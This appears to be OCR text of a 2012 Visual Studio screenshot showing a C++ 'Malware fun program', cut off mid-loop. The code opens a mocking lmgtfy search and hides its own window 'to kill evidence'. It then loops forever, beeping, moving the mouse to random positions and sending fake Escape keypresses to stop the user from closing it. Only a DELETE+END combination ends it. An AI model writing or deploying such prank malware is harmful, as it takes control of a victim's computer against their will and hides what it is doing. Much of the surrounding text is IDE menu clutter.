 Malware fun program - Microsoft Visual Studio (Administrator)
File Edit View Project Build Debug Team Data Tools Architecture Test Analyze Window Help
Release Win32 settings setting
main.cpp
(Global Scope) main()
Property Manager
Toolbox
Find and Replace
Properties
Solution Explorer
#include <iostream>
#include <Windows.h>
/*
Our simple system consists of
-Using LetMeGoogleThatForYou to find any search on google you like
-Finding the size of the users screen and constantly moving the mouse to stop them from closing our window
-Hiding our window to kill evidence of a program
-And an infinite loop to keep our application going forever
-SAFETY keys that allow us to close the application at any time Currently are (DELETE+END) keys at the same time
*/
void FakeEscapeKey()
{
INPUT input[2];
ZeroMemory(input, sizeof(input));
input[0].type = input[1].type = INPUT_KEYBOARD;
input[0].ki.wVk  = input[1].ki.wVk = VK_ESCAPE;
input[1].ki.dwFlags = KEYEVENTF_KEYUP;  // THIS IS IMPORTANT
SendInput(2, input, sizeof(INPUT));
}
int main()
{
//Open website of our choice
ShellExecute(NULL, L"open", L"http://lmgtfy.com/?q=i+love+lady+boys", NULL, NULL, SW_SHOWNORMAL);
//get our screen width
int width = GetSystemMetrics(SM_CXSCREEN);
//get our screen height
int height = GetSystemMetrics(SM_CYSCREEN);
//Find our window and hide it
HWND hWnd = GetConsoleWindow();
ShowWindow( hWnd, SW_HIDE );
//infinite loop
for(;;)
{
//Makes a computer beep
printf ("\a");
//reposition the mouse anywhere random within our screen e.g. if your screen width is 1920, it will keep looking
//for random numbers between 0 and 1920 and constantly repositioning the mouse :)
SetCursorPos( rand () % (width + 1), rand () % (height + 1) );
//Constantly presses ESCAPE key blocking most attempts at killing the program
FakeEscapeKey();
//Safety keys, use them to get out of it
if(GetAsyncKeyState(VK_DELETE) && GetAsyncKeyState(VK_END))
{
100 %
Error List
Ready Ln 26 Col 71 Ch 68 INS
21:00
16/02/2012